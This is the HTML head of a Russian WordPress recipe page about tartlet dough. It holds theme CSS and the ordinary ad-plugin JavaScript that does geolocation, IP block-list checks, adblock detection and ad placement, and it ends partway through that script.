			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#f47566;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#f47566;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#f47566;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#f47566;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(244,117,102,0.1);}body{--color--light--primary:#f47566;--color--primary:#f47566;}
</style>
<link rel='stylesheet' id='font-awesome-4-css' href='https://ryletik.ru/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://ryletik.ru/wp-content/themes/colormag/assets/library/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ryletik.ru/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ryletik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ryletik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ryletik.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=7d1b7dbd0dae4f914542b3c6d8a779c5" id="bbspoiler-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://ryletik.ru/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=3.1.7.1" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://ryletik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ryletik.ru/wp-json/wp/v2/posts/2605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ryletik.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ryletik.ru/?p=2605' />
<link rel="alternate" type="application/json+oembed" href="https://ryletik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fryletik.ru%2Ftesto-dlya-tartaletok%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ryletik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fryletik.ru%2Ftesto-dlya-tartaletok%2F&#038;format=xml" />
<link rel="pingback" href="https://ryletik.ru/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ryletik.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ryletik.ru\/ip.html","get_ip":"https:\/\/ryletik.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return 